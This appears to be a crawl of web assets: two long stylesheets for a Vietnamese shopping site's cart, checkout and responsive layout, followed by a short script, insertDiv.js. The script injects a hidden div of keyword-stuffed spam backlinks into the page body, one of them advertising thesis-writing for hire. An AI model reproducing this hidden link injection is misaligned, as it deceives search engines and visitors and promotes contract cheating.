    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}


.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

/* LOADING PROCESSING */
.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;

    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

/*print*/
@media print {
    a[href]:after {
        content: "";
    }
}

/*print*/
#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: left;
    margin-right: 15px;
    display: inline-flex;
    color: #222222;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;

}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #d41d21;
}

.homeslide {
    margin-bottom: 25px;
}

.home_category {
    float: left;
    width: 18%;
}

.home_slideshow {
    width: 82%;
    float: left;
    padding-left: 5px;
    padding-right: 5px;
}

.home_new {
    width: 27%;
    float: left;
}

.home_new img {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
}

.banner-bottom {
    margin: 0px -3px;
}

.banner-bottom .item {
    width: 50%;
    float: left;
    padding: 0px 3px;
}

.banner-bottom .item img {
    width: 100%;
    height: auto;
}

@media (max-width: 1200px) {
    .box-category-menu {
        float: left;
        width: 25%;
    }

    .nav-main {
        width: 75%;
    }

    .home_category {
        width: 25%;
    }

    .home_slideshow {
        width: 75%;
    }

    .home_new {
        display: none;
    }
}

@media (max-width: 991px) {
    .home_slideshow {
        width: 100%;
    }

    .box-category-menu {
        width: 70%;
    }

    .nav-main {
        width: 30%;
    }
}

.header-top {}

.logo img {
    height: auto;
    width: 100%;
}

.home_new h2 {
    padding: 10px;
    background: #F18D2B;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    width: 23px;
    height: 23px;
    margin-right: 5px;
    float: left;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.box-cart {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.cart td {
    border: 1px solid #ccc;
    padding: 7px;
}

.form-thongtin {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px;
}

.form-thongtin .button {
    background: #174793;
    border: none;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 17px;
    border-radius: 5px;
    padding: 12px;
}

.form-thongtin .button:hover {
    background: #f89520;
}

.form-thongtin input {
    width: 100%;
    padding: 9px 9px;
}

.form-thongtin td span {
    color: #F00;
    position: absolute;
    right: 5px;
    top: 25px;
}

.form-thongtin select {
    width: 100%;
    padding: 9px 9px;
}

.title-form {
    background: #174793;
    padding: 15px;
    text-transform: uppercase;
    color: #ffffff;
    font-size: 20px;
}

.thanhtoan {
    background: #ffffff;
    padding: 20px;
    margin-bottom: 20px
}


table {
    border: 0 none;
    border-spacing: 0;
}

#input {
    width: 236px;
    border: 1px solid #a0b581;
    height: 22px;
    font-weight: normal;
    margin-left: 20px;
}

.guimail textarea {
    width: 336px;
    height: 102px;
    font-weight: normal;
    border: 1px solid #ccc;
}

.guimail {
    font-weight: bold;
    margin-bottom: 40px;
    width: 100%;
}

.tblGrid tr td,
.tblGrid tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.thanhtoan table tr td,
.thanhtoan table tr th {
    border: 1px solid #ccc;
    padding: 5px;
    border-spacing: 0;
}

.guimail tr td {
    padding-top: 10px;
    position: relative;
}

.bgLLGray th {
    color: #817F80;
    padding-right: 10px;
    text-align: right;
}

.guimail .blue {
    color: blue;
}

#doitac-item {
    background: #ffffff;
    padding: 15px;
    margin-bottom: 20px;
}

#doitac-item .item {
    text-align: center;
        padding: 0px 10px;
}

#doitac-item .item img {
    max-height: 100px;
}

#icon-fixed-right {
    width: 50px;
    position: fixed;
    right: 5px;
    top: 250px;
    z-index: 997
}

#icon-fixed-right a {
    display: block;
    margin-top: 5px
}

#icon-fixed-right a:first-child {
    margin-top: 0
}

#icon-fixed-right a i {
    width: 40px;
    height: 40px;
    text-align: center;
    color: #fff;
    border-radius: 9999px;
    font-size: 16px;
    line-height: 40px;
    background: #4267b2;
}

#icon-fixed-right a i img {
    width: 40px;
    height: auto;
}

#icon-fixed-right a i.fa-youtube {
    background: red;
}

#icon-fixed-right a i.fa-envelope {
    background: #3754a5;
}

#icon-fixed-right a i.fa-phone {
    background: #278c56;
}

#icon-fixed-right a i.fa-wrench {
    background: #3754a5;
}

#icon-fixed-right a i.fa-arrow-up {
    background: #ed1b24;
}

.row.is-flex {
    display: flex;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: flex;
    flex-direction: column;
}

/*
* And with max cross-browser enabled.
* Nobody should ever write this by hand. 
* Use a preprocesser with autoprefixing.
*/
.row.is-flex {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.row.is-flex>[class*='col-'] {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

--- FILE ---
content_type: text/css
request_url: https://iscl.vn/templates/t1-23/css/style-responsive.css
body_size: 2042
content:
@media screen and (max-width: 360px) {

	#product-listitem .col-xs-6,
	.catalist .col-xs-4,
	.catalist .col-xs-8,
	#block-feature .col-xs-6,
	.slider .box.col-xs-6,
	.news .topnews img,
	.box_search_detail .col-xs-4,
	.box_search_detail .col-xs-8 {
		width: 100%
	}

	.catalist .image {
		margin-bottom: 10px
	}

	.carousel-control {
		display: none
	}

	.page_error_01 a,
	.page_error_02 a,
	.page_error_03 a,
	.page_error_05 a {
		top: 20% !important
	}

	.page_error_04 a {
		position: inherit;
		left: 0px;
		top: 24% !important;
		margin: 0 auto;
	}
}

@media screen and (max-width: 480px) {
	ul.tabs li a {
		float: none !important
	}

	.modalDialog > div {
		width: 280px !important
	}

	.page_error_01,
	.page_error_02,
	.page_error_03,
	.page_error_04,
	.page_error_05 {
		background-position: 0px 0px;
		height: 540px;
		position: relative;
		margin-top: 25px;
		background-size: contain
	}

	.page_error_01 a,
	.page_error_02 a,
	.page_error_03 a,
	.page_error_05 a {
		position: inherit;
		left: 0px;
		top: 28%;
		margin: 0 auto;
	}

	.page_error_04 a {
		position: inherit;
		left: 0px;
		top: 34%;
		margin: 0 auto;
	}

	#cart-popup .col-lg-6.col-md-6.col-sm-6.col-xs-6 {
		width: 100%
	}
}

@media screen and (max-width: 640px) {
	#cart-popup .col-lg-12.col-md-12.col-sm-12.col-xs-6 {
		width: 100%
	}

	.cus .owl-wrapper-outer .item a img {
		width: auto;
		height: auto;
	}

	.copyright {
		text-align: center
	}

	ul.social {
		float: none !important;
		width: 100%;
		text-align: center
	}

	ul.social li {
		float: none;
		display: inline-block !important
	}

	.block .main-inner label {
		margin: 0px;
		width: 100% !important
	}

	.block .main-inner label.error {
		width: 100% !important;
		margin: 5px 0px;
		display: block
	}

	.input,
	#news_pop_create_new_customer .block .main-inner select.list_country,
	#pop_create_new_shipping_address .block .main-inner select.list_region,
	.cart-step-two .panel-body .radio .block .main select,
	select.list_region {
		width: 100% !important
	}

	.acc-info ul li label {
		width: 30%
	}
}

@media screen and (max-width: 992px) {
	body {
		height: 100%
	}

	.hotline {
		margin-bottom: 15px
	}

	html {
		overflow: hidden;
	}

	.st-content {
		overflow-y: scroll
	}

	.st-content,
	.st-content-inner,
	.st-container {
		overflow-x: hidden
	}

	ul.list_category.right > li > .box_megam,
	ul.list_category > li > .box_megam,
	ul.list_category > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2,
	ul.list_category.right > li > .box_megam > .block_menu > ul.list_mega_menu > li > .box_megam_level2 {
		position: relative;
		left: 0px
	}

	ul.function {
		display: table;
		margin: 0 auto
	}

	.typical-products .product {
		margin: 0px 10px 10px 10px
	}

	ul.social {
		text-align: center;
		margin-top: 5px;
		float: none
	}

	ul.social li {
		display: inline-block;
		margin-right: 8px;
		float: none
	}

	#web4s-header .header-right {
		text-align: center
	}

	ol.progtrckr li.progtrckr-done span.step,
	ol.progtrckr li.progtrckr-todo span.step {
		float: none;
		margin: 0 auto
	}

	ol.progtrckr li.progtrckr-done p,
	ol.progtrckr li.progtrckr-todo p {
		padding-left: 0px;
		text-align: center;
		float: none
	}

	.cart-list li.total div.unit-price {
		color: #333;
		font-weight: 700
	}

	.cart-list li.total div.unit-price {
		color: #333;
		font-weight: 700
	}

	.cart-list li.total div.price {
		color: #000;
		font-weight: 700
	}

	.cart-list li {
		display: block;
		position: relative;
		border-bottom: 1px solid #dadada;
		margin-top: 5px;
		padding: 0
	}

	.cart-list li div {
		display: block;
		border: 0;
		border-bottom: 1px dotted #e1e1e1;
		border-top: 0 solid #eee
	}

	.cart-list li div.name {
		width: 100%;
		float: left;
		color: #333;
		background: #fff;
		font-size: 13px;
		padding: 5px
	}

	.cart-list li div.name div {
		display: table;
		overflow: auto;
		width: 100%
	}

	.cart-list li div.name div.product_attr.cart_attr {
		width: auto
	}

	.cart-list li div.name div span {
		display: table-cell;
		height: 100%;
		vertical-align: middle;
		text-align: left
	}

	.cart-list li div.name:after {
		content: "";
		display: table;
		clear: both
	}

	.cart-list li div.amount {
		width: 100%;
		text-align: right;
		clear: both
	}

	.cart-list li div.amount input {
		margin: 0px
	}

	.cart-list li div.amount span {
		display: inline-block;
		font-weight: 700;
		width: 35%;
		float: left;
		text-align: left;
		margin-top: 2px;
		color: #333
	}

	.cart-list li div.unit-price {
		width: 100%;
		text-align: right;
		color: #000;
		clear: both
	}

	.cart-list li div.price {
		width: 100%;
		text-align: right;
		border: 0;
		color: #FF5252;
		border-bottom: 1px dotted #e1e1e1
	}

	.cart-list li div.cs,
	.cart-list li div.del {
		width: initial;
		float: right;
		display: inline-table
	}

	.cart-list li div.del img,
	.cart-list li div.cs img {
		max-width: none
	}

	.cart-list li.total {
		background: #FFEED8;
		border: 0
	}

	.cart-list li.total div {
		border: 0
	}

	.cart-list li.total div.price span {
		display: inline-block;
		font-weight: 700;
		width: 35%;
		float: left;
		color: #000;
		text-align: left;
		text-transform: uppercase
	}

	.page_cart .cart_update {
		width: 100%;
		display: block;
		float: none
	}

	#menu > div > ul > li > ul > li > b,
	.cart-list li div.num-order,
	.cart-list li.thead,
	.cart-list li.total div.name,
	.cart-list li.total div.amount,
	.cart-list li.total div.unit-price,
	.cart-list li.total div.del {
		display: none
	}

	.cart-list li div.unit-price span,
	.cart-list li div.price span {
		display: inline-block;
		font-weight: 700;
		width: 35%;
		float: left;
		color: #333;
		text-align: left
	}

	.confirm {
		position: relative;
		border-left: none
	}
}

@media screen and (max-width: 1024px) {

	#pop_create_new_shipping_address,
	#news_pop_create_new_customer,
	#news_pop_create_checkout_express {
		width: 90%;
		height: 500px;
		overflow-y: scroll
	}

	#news_pop_create_checkout_express {
		height: inherit
	}
}

@media screen and (min-width: 320px) {
	#mediaplayer_video_wrapper {
		height: 215px !important
	}

	/* GALLERY */
	#gallery-pic .col122 .product .image .img-overflow,
	#gallery-pic .col123 .product .image .img-overflow,
	#gallery-pic .col124 .product .image .img-overflow,
	#gallery-pic .col126 .product .image .img-overflow,
	#gallery-pic .col94 .product .image .img-overflow,
	#gallery-pic .col93 .product .image .img-overflow,
	#gallery-pic .col92 .product .image .img-overflow,
	#gallery-pic .col84 .product .image .img-overflow,
	#gallery-pic .col83 .product .image .img-overflow,
	#gallery-pic .col82 .product .image .img-overflow,
	#gallery-pic .col63 .product .image .img-overflow,
	#gallery-pic .col62 .product .image .img-overflow,
	#gallery-pic .col42 .product .image .img-overflow,
	#gallery-pic .col32 .product .image .img-overflow {
		height: 75px
	}
}

@media screen and (min-width: 480px) {

	.col126 .product .image .img-overflow,
	.col124 .product .image .img-overflow,
	.col123 .product .image .img-overflow,
	.col122 .product .image .img-overflow,
	.col94 .product .image .img-overflow,
	.col93 .product .image .img-overflow,
	.col92 .product .image .img-overflow,
	.col84 .product .image .img-overflow,
	.col83 .product .image .img-overflow,
	.col82 .product .image .img-overflow,
	.col63 .product .image .img-overflow,
	.col62 .product .image .img-overflow {
		height: 198px
	}

	.news-col126 .img-overflow,
	.news-col124 .img-overflow,
	.news-col123 .img-overflow,
	.news-col122 .img-overflow,
	.news-col92 .img-overflow,
	.news-col93 .img-overflow,
	.news-col94 .img-overflow,
	.news-col84 .img-overflow,
	.news-col83 .img-overflow,
	.news-col82 .img-overflow,
	.news-col62 .img-overflow,
	.news-col63 .img-overflow {
		height: 230px
	}

	/* GALLERY */
	#gallery-pic .col122 .product .image .img-overflow,
	#gallery-pic .col123 .product .image .img-overflow,
	#gallery-pic .col124 .product .image .img-overflow,
	#gallery-pic .col126 .product .image .img-overflow,
	#gallery-pic .col94 .product .image .img-overflow,
	#gallery-pic .col93 .product .image .img-overflow,
	#gallery-pic .col92 .product .image .img-overflow,
	#gallery-pic .col84 .product .image .img-overflow,
	#gallery-pic .col83 .product .image .img-overflow,
	#gallery-pic .col82 .product .image .img-overflow,
	#gallery-pic .col63 .product .image .img-overflow,
	#gallery-pic .col62 .product .image .img-overflow,
	#gallery-pic .col42 .product .image .img-overflow,
	#gallery-pic .col32 .product .image .img-overflow {
		height: 125px
	}
}

@media screen and (min-width: 640px) {
	#mediaplayer_video {
		width: 500px
	}

	#mediaplayer_video_wrapper {
		height: 360px !important
	}

	.col126 .product .image .img-overflow,
	.col124 .product .image .img-overflow,
	.col123 .product .image .img-overflow,
	.col122 .product .image .img-overflow,
	.col94 .product .image .img-overflow,
	.col93 .product .image .img-overflow,
	.col92 .product .image .img-overflow,
	.col84 .product .image .img-overflow,
	.col83 .product .image .img-overflow,
	.col82 .product .image .img-overflow,
	.col63 .product .image .img-overflow,
	.col62 .product .image .img-overflow {
		height: 190px;
	}

	.news-col126 .img-overflow,
	.news-col124 .img-overflow,
	.news-col123 .img-overflow,
	.news-col122 .img-overflow,
	.news-col92 .img-overflow,
	.news-col93 .img-overflow,
	.news-col94 .img-overflow,
	.news-col84 .img-overflow,
	.news-col83 .img-overflow,
	.news-col82 .img-overflow,
	.news-col62 .img-overflow,
	.news-col63 .img-overflow {
		height: 188px
	}

	/* GALLERY */
	#gallery-pic .col122 .product .image .img-overflow,
	#gallery-pic .col123 .product .image .img-overflow,
	#gallery-pic .col124 .product .image .img-overflow,
	#gallery-pic .col126 .product .image .img-overflow,
	#gallery-pic .col94 .product .image .img-overflow,
	#gallery-pic .col93 .product .image .img-overflow,
	#gallery-pic .col92 .product .image .img-overflow,
	#gallery-pic .col84 .product .image .img-overflow,
	#gallery-pic .col83 .product .image .img-overflow,
	#gallery-pic .col82 .product .image .img-overflow,
	#gallery-pic .col63 .product .image .img-overflow,
	#gallery-pic .col62 .product .image .img-overflow,
	#gallery-pic .col42 .product .image .img-overflow,
	#gallery-pic .col32 .product .image .img-overflow {
		height: 180px
	}
}

@media screen and (min-width: 768px) {

	.col126 .product .image .img-overflow,
	.col124 .product .image .img-overflow,
	.col123 .product .image .img-overflow,
	.col122 .product .image .img-overflow,
	.col94 .product .image .img-overflow,
	.col93 .product .image .img-overflow,
	.col92 .product .image .img-overflow,
	.col84 .product .image .img-overflow,
	.col83 .product .image .img-overflow,
	.col82 .product .image .img-overflow,
	.col63 .product .image .img-overflow,
	.col62 .product .image .img-overflow {
		height: 150px
	}

	.news-col126 .img-overflow,
	.news-col124 .img-overflow,
	.news-col123 .img-overflow,
	.news-col122 .img-overflow,
	.news-col92 .img-overflow,
	.news-col93 .img-overflow,
	.news-col94 .img-overflow,
	.news-col84 .img-overflow,
	.news-col83 .img-overflow,
	.news-col82 .img-overflow,
	.news-col62 .img-overflow,
	.news-col63 .img-overflow {
		height: 147px
	}

	/* GALLERY */
	#gallery-pic .col122 .product .image .img-overflow,
	#gallery-pic .col123 .product .image .img-overflow,
	#gallery-pic .col124 .product .image .img-overflow,
	#gallery-pic .col126 .product .image .img-overflow,
	#gallery-pic .col94 .product .image .img-overflow,
	#gallery-pic .col93 .product .image .img-overflow,
	#gallery-pic .col92 .product .image .img-overflow,
	#gallery-pic .col84 .product .image .img-overflow,
	#gallery-pic .col83 .product .image .img-overflow,
	#gallery-pic .col82 .product .image .img-overflow,
	#gallery-pic .col63 .product .image .img-overflow,
	#gallery-pic .col62 .product .image .img-overflow,
	#gallery-pic .col42 .product .image .img-overflow,
	#gallery-pic .col32 .product .image .img-overflow {
		height: 135px
	}
}

@media screen and (min-width: 1024px) {

	.col126 .product .image .img-overflow,
	.col124 .product .image .img-overflow,
	.col93 .product .image .img-overflow,
	.col63 .product .image .img-overflow,
	.col62 .product .image .img-overflow {
		height: 208px
	}

	.col123 .product .image .img-overflow,
	.col82 .product .image .img-overflow {
		height: 271px
	}

	.col122 .product .image .img-overflow {
		height: 450px
	}

	.col94 .product .image .img-overflow {
		height: 100px
	}

	.col92 .product .image .img-overflow {
		height: 301px
	}

	.col84 .product .image .img-overflow,
	.col83 .product .image .img-overflow {
		height: 180px
	}

	.news-col126 .img-overflow,
	.news-col124 .img-overflow,
	.news-col93 .img-overflow,
	.news-col62 .img-overflow,
	.news-col63 .img-overflow {
		height: 140px
	}

	.news-col123 .img-overflow,
	.news-col82 .img-overflow {
		height: 190px
	}

	.news-col122 .img-overflow {
		height: 300px
	}

	.news-col92 .img-overflow {
		height: 200px
	}

	.news-col94 .img-overflow {
		height: 100px
	}

	.news-col84 .img-overflow,
	.news-col83 .img-overflow {
		height: 124px
	}

	/* GALLERY */
	#gallery-pic .col122 .product .image .img-overflow {
		height: 290px
	}

	#gallery-pic .col123 .product .image .img-overflow,
	#gallery-pic .col82 .product .image .img-overflow {
		height: 185px
	}

	#gallery-pic .col124 .product .image .img-overflow,
	#gallery-pic .col126 .product .image .img-overflow,
	#gallery-pic .col93 .product .image .img-overflow,
	#gallery-pic .col63 .product .image .img-overflow,
	#gallery-pic .col62 .product .image .img-overflow {
		height: 130px
	}

	#gallery-pic .col94 .product .image .img-overflow {
		height: 94px
	}

	#gallery-pic .col92 .product .image .img-overflow {
		height: 210px
	}

	#gallery-pic .col83 .product .image .img-overflow,
	#gallery-pic .col84 .product .image .img-overflow {
		height: 115px
	}

	#gallery-pic .col42 .product .image .img-overflow {
		height: 78px
	}

	#gallery-pic .col32 .product .image .img-overflow {
		height: 70px
	}
}

@media screen and (min-width: 1200px) {
	.col126 .product .image .img-overflow {
		height: 160px
	}

	.col124 .product .image .img-overflow {
		height: 256px
	}

	.col123 .product .image .img-overflow,
	.col82 .product .image .img-overflow {
		height: 321px
	}

	.col122 .product .image .img-overflow {
		height: 545px
	}

	.col92 .product .image .img-overflow {
		height: 405px
	}

	.col94 .product .image .img-overflow {
		height: 180px
	}

	.col93 .product .image .img-overflow {
		height: 256px
	}

	.col84 .product .image .img-overflow,
	.col63 .product .image .img-overflow {
		height: 160px
	}

	.col83 .product .image .img-overflow {
		height: 211px
	}

	.col62 .product .image .img-overflow {
		height: 256px
	}

	.news-col126 .img-overflow,
	.news-col63 .img-overflow {
		height: 110px
	}

	.news-col124 .img-overflow,
	.news-col93 .img-overflow {
		height: 175px
	}

	.news-col123 .img-overflow,
	.news-col82 .img-overflow {
		height: 200px
	}

	.news-col122 .img-overflow {
		height: 300px
	}

	.news-col92 .img-overflow {
		height: 270px
	}

	.news-col94 .img-overflow {
		height: 126px
	}

	.news-col84 .img-overflow {
		height: 110px
	}

	.news-col83 .img-overflow {
		height: 150px
	}

	.news-col62 .img-overflow {
		height: 175px
	}

	/* GALLERY */
	#gallery-pic .col122 .product .image .img-overflow {
		height: 360px
	}

	#gallery-pic .col123 .product .image .img-overflow,
	#gallery-pic .col82 .product .image .img-overflow {
		height: 230px
	}

	#gallery-pic .col124 .product .image .img-overflow {
		height: 165px
	}

	#gallery-pic .col126 .product .image .img-overflow,
	#gallery-pic .col84 .product .image .img-overflow,
	#gallery-pic .col63 .product .image .img-overflow,
	#gallery-pic .col42 .product .image .img-overflow {
		height: 100px
	}

	#gallery-pic .col93 .product .image .img-overflow {
		height: 165px
	}

	#gallery-pic .col94 .product .image .img-overflow {
		height: 118px
	}

	#gallery-pic .col92 .product .image .img-overflow {
		height: 260px
	}

	#gallery-pic .col83 .product .image .img-overflow {
		height: 140px
	}

	#gallery-pic .col62 .product .image .img-overflow {
		height: 163px
	}

	#gallery-pic .col32 .product .image .img-overflow {
		height: 100px
	}
}

.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}


@media (min-width: 992px) {
  .col-md-5ths {
    width: 20%;
    float: left;
  }
}

@media (min-width: 1200px) {
  .col-lg-5ths {
    width: 20%;
    float: left;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://ungdungviet.vn/js/insertDiv.js
body_size: 599
content:
// Tạo đoạn HTML cần chèn
var htmlString = `
    <div class="" style="display: none;">
        <a href="https://yatora.com.vn/">Dụng cụ công nghiệp</a>
        <a href="https://dienmayducthuy.com.vn/">Điện máy Đức Thủy</a>
        <a href="https://tusaki.vn/">Dụng cụ cầm tay</a>
        <a href="https://congtyhoaphatstar.com/">Cửa lưới chống muỗi</a>
        <a href="https://kientrucnoithatthegioi.vn">Xây nhà trọn gói</a>
		<a href="https://thammytna.vn/" title="Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội">Sửa mũi thẩm mỹ hỏng tại hà nội Sửa mí thẩm mỹ hỏng tại hà nội</a>
        <a href="https://nhakhoatna.vn/" title="Niềng răng tại long biên Trồng răng implant tại long biên">Niềng răng tại long biên Trồng răng implant tại long biên</a>
		<a href="https://nhahue.vn">Xây nhà trọn gói tại huế</a>
		<a href="https://truongsonpaint.com/">Trường Sơn Paint</a>
		<a href="https://omelyberlin.de/">Omely Restauran</a>
		<a href="https://phanphoibodam.com/">Bộ đàm Motorola</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận văn thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm Tiểu luận thuê</a>
		<a href="https://luanvanthacsy.com.vn/">Làm luận án tiến sĩ thuê</a>
		<a href="https://mayphunsongiare.com.vn/">máy phun sơn</a>
		<a href="https://tudonghoahuyhoang.com/">Máy biến tần</a>
		<a href="https://vanphongphamtoanphat.com/">Văn Phòng Phẩm</a>
		<a href="https://littlelink.vn/">vận chuyển Hongkong</a>
    </div>
`;

// Chèn đoạn HTML vào cuối phần <body> của trang
document.body.insertAdjacentHTML('beforeend', htmlString);
